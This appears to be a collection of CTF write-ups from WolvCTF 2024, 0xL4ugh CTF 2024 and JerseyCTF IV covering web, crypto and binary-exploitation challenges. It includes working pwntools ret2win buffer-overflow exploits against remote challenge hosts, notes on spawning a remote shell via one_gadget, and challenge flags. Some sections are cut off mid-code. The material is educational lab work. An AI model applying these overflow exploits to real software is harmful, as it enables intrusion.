<div>A secret has been revealed!<div>
</div></html>
```
[Challenge 10](https://gauntlet-okntin33tq-ul.a.run.app/hidden83365193635473293):
```Page 9Congrats on finding the 9th hidden page.You are almost through the gauntlet!You have visited this page 1 times.If you can visit this page 1000 times, a secret will be revealed.
Hint: The JWT secret for this page is not provided, is not in any Internet list of passwords, and cannot be brute forced.As far as we know, you cannot solve this page without actually visiting this page that number of times.We suggest writing a script which can do this for you. The script will need to properly read the response cookie and re-send it along with the next request.
Here is something that might help: https://sentry.io/answers/sending-cookies-with-curl/Here is a different thing that might help: https://stackoverflow.com/questions/31554771/how-can-i-use-cookies-in-python-requests```
Visiting the second link clarified for me how to keep updating and sending the same cookie (which I verified with a little bit of testing). Thus, by using the Python requests module, here's the implementation:
```pyimport requests
s = requests.Session()
for i in range(1000): if i % 100 == 0: print(i) txt = s.get('https://gauntlet-okntin33tq-ul.a.run.app/hidden83365193635473293').textprint(txt)```
If you want to understand this a bit more (if you're new), I recommend reading up on the documentation.
Running the script will produce this response:
```html<html><h1>Page 9</h1><div>Congrats on finding the 9th hidden page.</div><div>You are almost through the gauntlet!</div>
<div>A secret has been revealed!<div>
</div></html>```
Visit [https://gauntlet-okntin33tq-ul.a.run.app/flag620873537329327365](https://gauntlet-okntin33tq-ul.a.run.app/flag620873537329327365):
```Congratulations!Thank you for persevering through this gauntlet.
Here is your prize:
wctf{w3_h0p3_y0u_l34rn3d_s0m3th1ng_4nd_th4t_w3b_c4n_b3_fun_853643}```
Theres the flag!
wctf{w3_h0p3_y0u_l34rn3d_s0m3th1ng_4nd_th4t_w3b_c4n_b3_fun_853643} |
A harder babypwn.
`nc babypwn2.wolvctf.io 1337 `
[babypwn2](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn2) [babypwn2.c](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn2.c)
---
We're provided a binary ELF and a C source file. Here's the source:
```c#include <stdio.h>#include <unistd.h>
/* ignore this function */void ignore(){ setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);}
void get_flag() { char *args[] = {"/bin/cat", "flag.txt", NULL}; execve(args[0], args, NULL);}
int main() { ignore(); char buf[0x20]; printf("What's your name?\n>> "); gets(buf); printf("Hi %s!\n", buf); return 0;}```
Basically, the vulnerability here lies in the call to the `gets()` function in main(). gets() is well-known to be vulnerable, as it places no protections on buffer overflow/sending in too many bytes as input.
Essentially, this is a classic ret2win challenge. For those of you unaware what this means, ret2win entails overriding the RIP, i.e. the return pointer. Basicaly, the RIP is located on the stack, and, at the end of main(), when the proram hits a `return` statement, the program will return to the location specified by RIP. However, because the RIP is located on the stack, attackers can override this value. We want to override the RIP with the return address of get_flag() so the program returns to get_flag() instead!
To do this, we can easily use pwntools. I recommend beginners who solve these challenges without pwntools to try and switch to pwntools because it is much easier!
```pyfrom pwn import *import pwnlib.util.packing as pack
elf = ELF("./babypwn2")context.binary = elfcontext.log_level = "DEBUG"context(terminal=["tmux","split-window", "-h"])
# p = process('./babypwn2')# gdb.attach(p)
p = remote('babypwn2.wolvctf.io', 1337)
### IGNORE EVERYTHING ABOVE
# FIND RIP offset# p.sendlineafter(b'>> ', cyclic(1024))
winaddr = elf.symbols['get_flag']offset = cyclic_find('kaaalaaa')
p.sendlineafter(b'>> ', b'A'*offset + pack.p64(winaddr))
p.interactive()```
First, we can find the offset of the RIP on the stack comapred to where the input is. We can do this by sending a cyclic of length 1024 (arbitrarily large). I'll skip over the fine details, but, essentially, you can think of the cyclic() function generates a sequence of characters such that every group of 4 characters will be unique. When the program inveitably throws a segmentation fault, once the RIP is overriden and it can't find the corresponding function since it is a random address, we can find the 8 characters it attempted to return to by checking the bytes at RSP, the stack pointer (points to the top of the stack). (Note that it is 8 instead of 4 because this is a 64-bit ELF, instead of a 32-bit ELF).
If you're using standard GDB, we can do this by the command `x/qx $rsp`. I'm personally using pwndbg (and I would recommend you do so too!), which allows me to see all registers everytime the program stops.
With pwndbg, we can clearly see that it's `kaaalaaa` (or by decoding from hex to ASCII from what you read in standard GDB). Now that we know this, we can use pwntools's `cyclic_find()` function to find the offset of this string in the generated cycle.
Once we do that, we can simply find the address of the get_flag() function as seen above, then send some garbage bytes to fill the bytes in between the input and the RIP, and then send the packed value of the win address (because little-endianness requires us to send the reverse of the bytes).
That's it. Running the program will now get you the flag!
wctf{Wo4h_l0ok_4t_y0u_h4ck1ng_m3}
### SidenoteIt is usually also standard to run `checksec` on the ELF, but I left it out since this is a writeup intended for beginners. This is a very useful tool for pwners, so if you're a beginner, I would recommend downloading it! |
Just a little baby pwn.`nc babypwn.wolvctf.io 1337 `
[babypwn](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn) [babypwn.c](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn.c)
---
We're provided a binary ELF and a C source file. Here's the source:
```c#include <stdio.h>#include <string.h>#include <unistd.h>
struct __attribute__((__packed__)) data { char buff[32]; int check;};
void ignore(void){ setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);}
void get_flag(void){ char flag[1024] = { 0 }; FILE *fp = fopen("flag.txt", "r"); fgets(flag, 1023, fp); printf(flag);}
int main(void) { struct data name; ignore(); /* ignore this function */
printf("What's your name?\n"); fgets(name.buff, 64, stdin); sleep(2); printf("%s nice to meet you!\n", name.buff); sleep(2); printf("Binary exploitation is the best!\n"); sleep(2); printf("Memory unsafe languages rely on coders to not make mistakes.\n"); sleep(2); printf("But I don't worry, I write perfect code :)\n"); sleep(2);
if (name.check == 0x41414141) { get_flag(); }
return 0;}
```
The struct data allocates 32 bytes for `buff` and 8 bytes for the int `check`. However, fgets reads in 64 bytes from the standard input into name.buff. Since `check` is after `buff` on the stack, we can simply perform a buffer overflow by sending 32 random bytes and then 4 bytes of `AAAA` to pass the check in the code (note that `A`'s ASCII code is 0x41).
My input was `AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`. Connect to the service and send the input to get the flag!
wctf{pwn_1s_th3_best_Categ0ry!} |
I have encrypted some text but it seems I have lost the key! Can you find it?
[yors-truly.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/yors-truly.py)
---
<script src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML" type="text/javascript"></script>
We're provided a Python source file:
```pyimport base64
plaintext = "A string of text can be encrypted by applying the bitwise XOR operator to every character using a given key"key = "" # I have lost the key!
def byte_xor(ba1, ba2): return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
ciphertext_b64 = base64.b64encode(byte_xor(key.encode(), plaintext.encode()))
ciphertext_decoded = base64.b64decode("NkMHEgkxXjV/BlN/ElUKMVZQEzFtGzpsVTgGDw==")
print(ciphertext_decoded)```
Note that XOR is a reversible operation, since `a ^ a = 0` and XOR is associative and commutative.
Therefore, to recover the key, it we can simply XOR the plaintet and the ciphertext. See below:
$$plaintext=pt$$ $$ciphertext=ct$$ $$ct=pt \oplus key$$ $$ct \oplus pt = pt \oplus key \oplus pt = key$$
Therefore, here is the solve script:
```pyimport base64
plaintext = "A string of text can be encrypted by applying the bitwise XOR operator to every character using a given key"key = "" # I have lost the key!
def byte_xor(ba1, ba2): return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
ciphertext_b64 = base64.b64encode(byte_xor(key.encode(), plaintext.encode()))
ciphertext_decoded = base64.b64decode("NkMHEgkxXjV/BlN/ElUKMVZQEzFtGzpsVTgGDw==")
print(byte_xor(plaintext.encode(), ciphertext_decoded))```
Run the script to get the flag!
wctf{X0R_i5_f0rEv3r_My_L0Ve} |
One-time pads are perfectly information-theoretically secure, so I should be safe, right?
[chall.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/chall.py) [eFlag.bmp](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/eFlag.bmp) [eWolverine.bmp](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/eWolverine.bmp)
---
<script src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML" type="text/javascript"></script>
We're provided a Python source file, and two images. Here's the source file:
```pyfrom Crypto.Random import random, get_random_bytes
BLOCK_SIZE = 16
with(open('./genFiles/wolverine.bmp', 'rb')) as f: wolverine = f.read()with(open('./genFiles/flag.bmp', 'rb')) as f: flag = f.read()
w = open('eWolverine.bmp', 'wb')f = open('eFlag.bmp', 'wb')
f.write(flag[:55])w.write(wolverine[:55])
for i in range(55, len(wolverine), BLOCK_SIZE): KEY = get_random_bytes(BLOCK_SIZE) w.write(bytes(a^b for a, b in zip(wolverine[i:i+BLOCK_SIZE], KEY))) f.write(bytes(a^b for a, b in zip(flag[i:i+BLOCK_SIZE], KEY)))```
Seems like we're just doing a one-time pad on two files with the same key. This is a standard vulnerability in OTP, which is implied in the name. All OTP keys should be used only **once**. To expose this vulnerability, we can XOR the two images, because it will reveal information about the images. See below:
$$ct1 = pt1 \oplus key$$ $$ct2 = pt2 \oplus key$$ $$ct1 \oplus ct2 = pt1 \oplus pt2 \oplus key \oplus key = pt1 \oplus pt2$$
For images, this may result in some information being revealed in the image result of the XOR. Using stegsolve, we can use the Image Combiner --> XOR mode to XOR the two images and reveal this information!
wctf{D0NT_R3CYCLE_K3Y5} |
I think i might leaked something but i dont know what
Author : Bebo07
[chall2.txt](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/chall2.txt) [chall2.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/chall2.py)
---
We're given a Python source file and its output. Here's the source:
```pyimport mathfrom Crypto.Util.number import *from secret import flag,p,qfrom gmpy2 import next_primem = bytes_to_long(flag.encode())n=p*q
power1=getPrime(128)power2=getPrime(128)out1=pow((p+5*q),power1,n)out2=pow((2*p-3*q),power2,n)eq1 = next_prime(out1)
c = pow(m,eq1,n)
with open('chall2.txt', 'w') as f: f.write(f"power1={power1}\npower2={power2}\neq1={eq1}\nout2={out2}\nc={c}\nn={n}")```
For those have you that have done CryptoHack before, you may recognize that this challenge is very very similar to a CryptoHack challenge, specifically Mathematics/Modular Binomials. I immediately realized this, and went to CryptoHack to refresh my memory on the past problem and read some solutions. Note that, unless you have solved the problem, solutions may be unavailable to you. If you have solved the problem, see [here](https://cryptohack.org/challenges/bionomials/solutions/). If you haven't, I'll explain the solution anyways, so just keep reading.
So, in this challenge, we are essentially provided the following equations:
$$out_1=(p+5q)^{power_1}\;(mod\;n)$$ $$out_2=(2p-3q)^{power_2}\;(mod\;n)$$
Where p and q are the primes whose product is n. We of course need to find these in order to break the RSA encryption, whose ciphertext is c.
Notably, however, we are not provided `out1` in our output file! Instead, we are provided `eq1`, which is the smallest prime after `eq1`. Well, before figuring out if we can solve this problem without `out1` specifically, let's first solve the case where we are given `out1`. How can we do this?
As a sidenote, we are also provided the value of a variable `hint` in the output file, but this is not referenced in the source file at all. It is not necessary for the solution.
Note that the following explanation is based entirely on `exp101t` Modular Binomials solution on CryptoHack, and full credit goes to him for his writeup.
First, I'll rewrite the variables to make it a little easier to read.
$$o_1=(p+5q)^{p_1}\;(mod\;n)$$ $$o_2=(2p-3q)^{p_2}\;(mod\;n)$$
Let's now take our equations, and raise each of them to the other's power, i.e.:
$$o_1^{p_2}=(p+5q)^{p_1p_2}\;(mod\;n)$$ $$o_2^{p_1}=(2p-3q)^{p_2p_1}\;(mod\;n)$$
Because of Binomial Theorem, we know this will simplify to:
$$o_1^{p_2}=(p)^{p_1p_2} + (5q)^{p_1p_2}\;(mod\;n)$$ $$o_2^{p_1}=(2p)^{p_2p_1} + (-3q)^{p_1p_2}\;(mod\;n)$$
Since all other terms have a `pq`, which is equal to `n`, in them.
Let's now take both equations (mod q). Then, the q's will essentially cease to exist in our equations. Note that the (mod n) does not affect this because q is a factor of n.
$$o_1^{p_2}=(p)^{p_1p_2}\;(mod\;q)$$ $$o_2^{p_1}=(2p)^{p_2p_1}\;(mod\;q)$$
Now, what if we do this:
$$o_1^{p_2} \cdot 2^{p_1p_2} =(p)^{p_1p_2} \cdot 2^{p_1p_2} \;(mod\;q)$$ $$o_2^{p_1}=(2p)^{p_2p_1}\;(mod\;q)$$
Therefore:
$$o_1^{p_2} \cdot 2^{p_1p_2} =(2p)^{p_1p_2}\;(mod\;q)$$ $$o_2^{p_1}=(2p)^{p_2p_1}\;(mod\;q)$$
Based on the definition of modular arithmetic, we can then write:
$$o_1^{p_2} \cdot 2^{p_1p_2} =(2p)^{p_1p_2} + k_1q$$ $$o_2^{p_1}=(2p)^{p_2p_1} + k_2q$$
And thus,
$$x = o_1^{p_2} \cdot 2^{p_1p_2} - o_2^{p_1} = (2p)^{p_1p_2} + k_1q - ((2p)^{p_2p_1} + k_2q) = (k_1 - k_2)q$$
Hence, we have now produced a number that is a multiple of q. And thus `gcd(x, n)` will return q.
Perfect. So now we know how to factor n if we did know `out_1`. But unfortunately, we don't. We only the know the smallest prime greater than it. So how we can do this?
I immediately thought of brute forcing `out_1` by just sequentially checking numbers less than `eq1` until we find an `out_1` that works. But what if the distance is really large? What if the next prime after `out_1` was millions away?
I decided to quickly test this out by just looking for the next prime after `eq1`. This would tell me if the prime density was large enough for brute forcing to work.
```pyfrom Crypto.Util.number import *
eq1=2215046782468309450936082777612424211412337114444319825829990136530150023421973276679233466961721799435832008176351257758211795258104410574651506816371525399470106295329892650116954910145110061394115128594706653901546850341101164907898346828022518433436756708015867100484886064022613201281974922516001003812543875124931017296069171534425347946706516721158931976668856772032986107756096884279339277577522744896393586820406756687660577611656150151320563864609280700993052969723348256651525099282363827609407754245152456057637748180188320357373038585979521690892103252278817084504770389439547939576161027195745675950581for i in range(10000): if isPrime(eq1): print(eq1) break eq1 += 1```
Turns out the next prime number was less than 10000 away! 10000 is already easily brute forceable. We can quickly write a script to now brute force `out1`.
```pyx1 = pow(2, power1*power2, n)x2 = pow(out2, power1, n)for i in range(10000): # if i % 100 == 0: print(i) diff = abs(pow(eq1, power2, n)*x1 - x2) q = gcd(diff, n) if q > 1: # print(g) break eq1 -= 1 if is_prime(eq1): break```
After this, once we have q, we can simply do standard RSA procedure and decrypt the message. Here is my full implementation:
```pyfrom gmpy2 import next_prime, gcd, is_primefrom Crypto.Util.number import *
power1=281633240040397659252345654576211057861power2=176308336928924352184372543940536917109hint=411eq1=2215046782468309450936082777612424211412337114444319825829990136530150023421973276679233466961721799435832008176351257758211795258104410574651506816371525399470106295329892650116954910145110061394115128594706653901546850341101164907898346828022518433436756708015867100484886064022613201281974922516001003812543875124931017296069171534425347946706516721158931976668856772032986107756096884279339277577522744896393586820406756687660577611656150151320563864609280700993052969723348256651525099282363827609407754245152456057637748180188320357373038585979521690892103252278817084504770389439547939576161027195745675950581out2=224716457567805571457452109314840584938194777933567695025383598737742953385932774494061722186466488058963292298731548262946252467708201178039920036687466838646578780171659412046424661511424885847858605733166167243266967519888832320006319574592040964724166606818031851868781293898640006645588451478651078888573257764059329308290191330600751437003945959195015039080555651110109402824088914942521092411739845889504681057496784722485112900862556479793984461508688747584333779913379205326096741063817431486115062002833764884691478125957020515087151797715139500054071639511693796733701302441791646733348130465995741750305c=11590329449898382355259097288126297723330518724423158499663195432429148659629360772046004567610391586374248766268949395442626129829280485822846914892742999919200424494797999357420039284200041554727864577173539470903740570358887403929574729181050580051531054419822604967970652657582680503568450858145445133903843997167785099694035636639751563864456765279184903793606195210085887908261552418052046078949269345060242959548584449958223195825915868527413527818920779142424249900048576415289642381588131825356703220549540141172856377628272697983038659289548768939062762166728868090528927622873912001462022092096509127650036n=14478207897963700838626231927254146456438092099321018357600633229947985294943471593095346392445363289100367665921624202726871181236619222731528254291046753377214521099844204178495251951493800962582981218384073953742392905995080971992691440003270383672514914405392107063745075388073134658615835329573872949946915357348899005066190003231102036536377065461296855755685790186655198033248021908662540544378202344400991059576331593290430353385561730605371820149402732270319368867098328023646016284500105286746932167888156663308664771634423721001257809156324013490651392177956201509967182496047787358208600006325742127976151e = eq1
x1 = pow(2, power1*power2, n)x2 = pow(out2, power1, n)for i in range(10000): # if i % 100 == 0: print(i) diff = abs(pow(eq1, power2, n)*x1 - x2) q = gcd(diff, n) if q > 1: # print(g) break eq1 -= 1 if is_prime(eq1): break p = n//qassert p*q == nphi = (p - 1)*(q - 1)# d = inverse(e, n)d = pow(e, -1, phi)print(long_to_bytes(pow(c, d, n)))```
Run the script for the flag!
0xL4ugh{you_know_how_factor_N!} |
<script src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML" type="text/javascript"></script>
Author : mindFlayer02
[source.sage](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/source.sage) [out.txt](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/out.txt)
---
We are provided a sage source file and an output file. Here's the source:
```pyfrom random import * from Crypto.Util.number import * flag = b'REDACTED'#DEFINITIONK = GF(0xfffffffffffffffffffffffffffffffeffffffffffffffff);a = K(0xfffffffffffffffffffffffffffffffefffffffffffffffc);b = K(0x64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1)E = EllipticCurve(K, (a, b))G = E(0x188da80eb03090f67cbf20eb43a18800f4ff0afd82ff1012, 0x07192b95ffc8da78631011ed6b24cdd573f977a11e794811)
#DAMAGE def poison(val,index): val = list(val) if val[index] == '1': val[index] = '0' else: val[index] = '1' return ''.join(val)
my_priv = bin(bytes_to_long(flag))[2:]ms = []C1s = []C2s = []decs = []
count = 0
while count < len(my_priv): try: k = randint(2, G.order()-2) Q = int(my_priv,2)*G M = randint(2,G.order()-2) M = E.lift_x(Integer(M));ms.append((M[0],M[1])) C1 = k*G;C1s.append((C1[0],C1[1])) C2 = M + k*Q;C2s.append((C2[0],C2[1]))
ind = len(my_priv)-1-count new_priv = poison(my_priv,ind) new_priv = int(new_priv,2) dec = (C2 - (new_priv)*C1);decs.append((dec[0],dec[1])) count +=1 except: pass
with open('out.txt','w') as f: f.write(f'ms={ms}\n') f.write(f'C1s={C1s}\n') f.write(f'C2s={C2s}\n') f.write(f'decs={decs}')```
This challenge looks intimidating (I was actually quite unsure at first if I could solve this), but I personally found it to be easier than I expected.
Let's first go through what's happening step-by-step.
First, some parameters are given, in which an elliptic curve is constructed and a generator point `G` is defined. Then, there is a `poison()` function, which seems to flip the bit at a certain position in a string.
`my_priv` is set to the binary representation of the flag. We then enter a while loop, that iterates through `my_priv`.
Two random integers are generated, `k` and `M`. Scalar multiplication of `G` by the integer representation of the flag produces point `Q`. Meanwhile, after looking up `lift_x()` in SageMath's documentation, I realized that it just found a y-value corresponding to the x-value of `M`. `M` thus becomes a point on the elliptic curve with the random value initially stored in `M` as its x-coordinate.
Now, `C1` is produced via scalar multiplication of `k` and `G`. `C2` is produced via `M + kQ`, i.e. the scalar multiplication of `k` and `Q` and the point addition of the resultant point with `M`.
`ind` seems to be controlling the index of the bit of `my_priv` we're accessing in the while loop, with the loop appearing to iterate through `my_priv` backwards. Additionally, `new_priv` is set to the result of the `poison()` function being called on `my_priv` and `ind`. If you refer back to what's happening in the `poison()` function, it seems that, in `new_priv`, the bit at position `ind` in `my_priv` will be flipped, and the rest stays the same. Notably, `my_priv` also stays the same across all iterations. The above two conclusions can easily be confirmed with some added print statements in the source file. Finally, `dec` is set to `C2 - (new_priv)*C1`.
On a sidenote, it may be helpful for those of you that are not knowledgeable regarding elliptic curve cryptography to read up on it. I suggest CryptoHack as a great introduction! Reason being that you may not exactly understand what's going on with the scalar multiplication and point addition, even though you technically don't really need to.
This problem comes down to a bunch of equations that actually turn out quite nicely. We can write the following:
$$Q = pG$$ $$C_1 = kG$$ $$C_2 = M + kQ = M + pkG$$ $$p_m = new_priv$$ $$dec = C_2 - p_m*C1 = M + pkG - p_m*kG = M + kG(p - p_m) = M + C1(p - p_m)$$
It is known that $$p - p_m = 2^i$$ or $$p - p_m = -2^i$$ since the bit at the index changes from 0 to 1 or 1 to 0, and we change the smallest bits first and the largest bits last. Note that changing the bit from 0 to 1 would make $$p - p_m$$ negative, and changing the bit from 1 to 0 would make it positive. Therefore, based on the result of the subtraction, we know whether or not the original bit was 0 or 1.
Once we know that, it is trivial to simply write a short sage script to check if the bit changed from 0 to 1 or 1 to 0. Here it is:
```pyfrom Crypto.Util.number import *
# out.txt not included here for readability
K = GF(0xfffffffffffffffffffffffffffffffeffffffffffffffff);a = K(0xfffffffffffffffffffffffffffffffefffffffffffffffc);b = K(0x64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1)E = EllipticCurve(K, (a, b))G = E(0x188da80eb03090f67cbf20eb43a18800f4ff0afd82ff1012, 0x07192b95ffc8da78631011ed6b24cdd573f977a11e794811)
binstr = ''for i in range(len(ms)): # Make each point a point on the elliptic curve M = E(ms[i]) C1 = E(C1s[i]) C2 = E(C2s[i]) dec = E(decs[i])
dec = dec - M
res0 = -1 * (1< |
To prevent the RB from impersonating any communications coming from you to our team, we need to employ an extremely secure digital signature algorithm. One of the most secure signature algorithms out there is the one used for bitcoin and ehtereum. Using the same Elliptic Curve used for those cryptocurrency calculations, hash and send me the message "Establishing a Secure Connection... :)". You also needed to provide me with the signature so that I can verify what was sent. The private key and other needed information is included in the file attached. Good luck agent!
Flag Format: jctf{hashedMessage, (r, s)}
Developed by: thatLoganGuy
[importantInfo](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/importantinfo)
---
Doing a little bit of research on secp256k1, I found this code that conveniently implemented both hashing and signing on [this site](https://asecuritysite.com/sage/sage_04). I copied it over, inputted the provided k and d values in the importantInfo file, and then printed out the hashed message and the signature!
Here's the final implementation in SageMath:
```pyimport hashlib
F = FiniteField(2**256-2**32-2**9 -2**8 - 2**7 - 2**6 - 2**4 - 1)a = 0b = 7E = EllipticCurve(F, [a, b])G = E((55066263022277343669578718895168534326250603453777594175500187360389116729240, 32670510020758816978083085130507043184471273380659243275938904335757337482424))n = 115792089237316195423570985008687907852837564279074904382605163141518161494337h = 1Fn = FiniteField(n)
def hashit(msg): return Integer('0x' + hashlib.sha256(msg.encode()).hexdigest())
def keygen(): d = randint(1, n - 1) Q = d * G return (Q, d)
def ecdsa_sign(d, m): r = 0 s = 0 while s == 0: k = 18549227558159405545704959828455330521347940195552729233417641071946733850760 while r == 0: k = 18549227558159405545704959828455330521347940195552729233417641071946733850760 Q = k * G (x1, y1) = Q.xy() r = Fn(x1) e = hashit(m) s = Fn(k) ^ (-1) * (e + d * r) return [e, (r, s)]
d = 85752879200026332776470151463649568914870763740738869194582948094216537381852m = 'Establishing a Secure Connection... :)'print(ecdsa_sign(d, m))```
jctf{92203552243314903564601756136392727305670902362574958506092449257750428695994, (42784428704930896814896284055412332781569391987226306258297947802774199755263, 99723013502393641250124885860099834181116092463181585132024741529004971627174)} |
- The attached files were recovered from an attack committed by the malicious AI named RB. - The first file contains fragments of code to implement an encryption scheme, this program is not complete. - The second file contains the ciphertext generated through the use of the encryption schemes' code. There is also another value with the ciphertext, what could that be? - The third file contains the logs from a comic book database attacked by RB, there may have been some clue left there about the password of the encryption scheme. - If RB intended to share this ecnrypted message with someone, then they must have shared some part of the public facing components of the encryption scheme. This information was most likely posted on the hacker's forum!
Developed by: thatLoganGuy
[fragment.hacked](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/fragment.hacked) [important.hacked](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/important.hacked) [logs.hacked](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Jersey-CTF-IV-2024/logs.hacked)
---
From the first three hints, we can easily complete most of the program.
Taking a look at the fragmented program, we can then install pyaes and pbkdf2 using pip.
Looking at the pyaes Github page [here](https://github.com/ricmoo/pyaes/blob/master/pyaes/aes.py#L560), we can quickly realize that the Counter() class is only for the CTR Mode (or you might just know this from knowing AES). And, by looking through the functions, we realize that .AESModeOfOperation__() is not actually a function -- our function should be .AESModeOfOperationCTR().
Our ct is included in the second file, and is probably the first one -- just a guess from how they described the second file.
We can find that the password is the true name of Hellboy from Dark Horse Comics by looking through the third file, with dashes replacing the spaces. [Wikipedia](https://en.wikipedia.org/wiki/Hellboy) tells us that it is Anung Un Rama. Later on in the challenge, I guessed that it was lowercase instead of uppercase (for some random reason), which ended up getting me the flag.
I finally also tested the bit_length of the other number in the second file, which turned out to be 128 bits. Since our iv is 256 bits, it's probably the salt for the PBKDF2 key generation, given that we're only missing the salt and the iv now.
So, given all this, here's our implementation so far:
```pyimport secretsimport pbkdf2import pyaesimport binasciifrom Crypto.Util.number import *
password = 'anung-un-rama'soSalty = binascii.unhexlify(b'8b70821d8d9af4a7df4abe98a8fb72d1')print(bytes_to_long(soSalty).bit_length())key = pbkdf2.PBKDF2(password, soSalty).read(32)
print(binascii.hexlify(key))
#ENCRYPTION ct = binascii.unhexlify(b'8075f975522d23ffb444c3620c3ba69caac451e90ac3b21c08b35b67634289614d434ba57177fa371eda83b7eb70a4cfc348716c5b3af8ad48457ca71689299f4ee31d63dfd6e19910b751ef0e5f8e20c1e117ac6aedb39e4c5acfe7a128da9b07c8d2540691902cea21bcf15ad980bb888dfadc4513d3ad9cf2ffd7c069c282abb53e7cf4c64718136a93ad4497948d586bca9b5eefa34c81f10804c997f81fd8c9354eb0ce23cd8235a05d76e86dc53a786d773933827e64ec39b3297a6ad47818aa36403517b7d8b9b194d8c24917dd158d7f6d3add8aad516d21f2e59f3ab084ec01e7eea83246fb908e3d643663b2c5')iv = secrets.randbits(256) plaintext = 'REDACTED'aes = pyaes.AESModeOfOperationCTR(key, pyaes.Counter(iv)) # CTR modept = aes.decrypt(ct) print('DECRYPTED:', pt)```
The last hint took me a long time to figure out. Eventually, I opened a ticket asking if it was OSINT or not, and the admins told me something along the lines of "it's not OSINT... not in the traditional sense. It's a part of a challenge series."
This immediately got me looking through the other challenges for some challenge that talked about forums or the AI named RB. I stumbled upon some web challenges that looked suspicious, and, with some help from my teammate, I figured out that runner-net was the one.
I'll keep the explanation on how to get runner-net brief. Filter for HTTP in the .pcapng file. Find the OSCP that has a POST request. Use the User-Agent listed ("TOMS BARDIS") to visit the URL the network packet lists: [https://drtomlei.xyz/__/__tomsbackdoor](https://drtomlei.xyz/__/__tomsbackdoor). To change your User-Agent, look up how to on your specific browser -- there are lots of tutorials!
Once on the forums, I started looking around. [This](https://drtomlei.xyz/posts/3) forums post included information about an IV for Ace's encryption scheme -- suspicious. Opening the profile of the user that talks about it reveals the IV! [https://drtomlei.xyz/user/ummActually](https://drtomlei.xyz/user/ummActually).
Therefore, here's the final implementation:
```pyimport secretsimport pbkdf2import pyaesimport binasciifrom Crypto.Util.number import *
password = 'anung-un-rama'soSalty = binascii.unhexlify(b'8b70821d8d9af4a7df4abe98a8fb72d1')print(bytes_to_long(soSalty).bit_length())key = pbkdf2.PBKDF2(password, soSalty).read(32)
print(binascii.hexlify(key))
#ENCRYPTION ct = binascii.unhexlify(b'8075f975522d23ffb444c3620c3ba69caac451e90ac3b21c08b35b67634289614d434ba57177fa371eda83b7eb70a4cfc348716c5b3af8ad48457ca71689299f4ee31d63dfd6e19910b751ef0e5f8e20c1e117ac6aedb39e4c5acfe7a128da9b07c8d2540691902cea21bcf15ad980bb888dfadc4513d3ad9cf2ffd7c069c282abb53e7cf4c64718136a93ad4497948d586bca9b5eefa34c81f10804c997f81fd8c9354eb0ce23cd8235a05d76e86dc53a786d773933827e64ec39b3297a6ad47818aa36403517b7d8b9b194d8c24917dd158d7f6d3add8aad516d21f2e59f3ab084ec01e7eea83246fb908e3d643663b2c5')iv = 103885120316185268520321810574705365557388145533300929074282868484870266792680assert iv.bit_length() == 256plaintext = 'REDACTED'aes = pyaes.AESModeOfOperationCTR(key, pyaes.Counter(iv)) # CTR modept = aes.decrypt(ct) print('DECRYPTED:', pt)```
This returns the plaintext:
```And Roko's Basilisk opened wide its maw and swallowed those doubters who sought to slay it. The Basilisk's gaze turned a warrior to stone, and how do you seek to stop me with your heads already full of rocks. jctf{h0w-d4r3-y0u-try-to-stop-me}```
Therefore, the flag is:
jctf{h0w-d4r3-y0u-try-to-stop-me} |
*For the full experience with images see the original blog post! (It contains all stages.)*
Now, funny enough I already built a write gadget for the second challenge.For this one, I simply cleaned up the code a lot and fixed a few bugs where I accidentally overwrote stuff (because I didn't send null bytes in plaintext bytes I didn't specifically need).For testing, we used a Dockerfile of another challenge that Ordoviz hijacked for this challenge and I inserted some debugging:
```DockerfileFROM ubuntu:22.04@sha256:f9d633ff6640178c2d0525017174a688e2c1aef28f0a0130b26bd5554491f0da
RUN apt update && apt install -y socatRUN apt-get -y install gdbserver
RUN mkdir /appRUN useradd ctf
COPY challenge /app/challenge
USER ctf
EXPOSE 1337
# CMD socat tcp-l:1337,reuseaddr,fork exec:/app/challenge,pty,echo=0,raw,iexten=0CMD [ "socat", "tcp-l:1337,reuseaddr,fork", "EXEC:'gdbserver 0.0.0.0:1234 /app/challenge',pty,echo=0,raw,iexten=0" ]```
The provided binary had some magic gadgets we found with `one_gadget`.When using a key of `'a'*16` we found a stable setup with the required registers pointing to the zero buffer on the stack after the flag.With that, we spawned a shell on the remote and got the final flag:
shell on remote with cat flag
```pyfrom dataclasses import dataclassimport pwn
